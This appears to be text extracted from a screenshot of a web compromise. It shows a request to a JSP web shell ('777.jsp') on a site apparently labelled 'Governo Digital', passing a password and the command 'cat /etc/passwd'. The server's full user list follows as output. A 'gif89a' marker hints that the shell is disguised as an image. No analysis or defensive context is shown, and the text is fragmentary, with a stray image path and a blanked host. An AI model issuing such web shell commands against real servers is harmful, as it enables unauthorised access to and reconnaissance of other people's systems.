 https:// /777.jsp?pwd=024&l=cat%20/etc/passwd
1
ABP
Governo Digital
gif89a
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ec2-user:x:500:500:EC2 Default User:/home/ec2-user:/bin/bash
tomcat:x:501:99::/bin/false:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin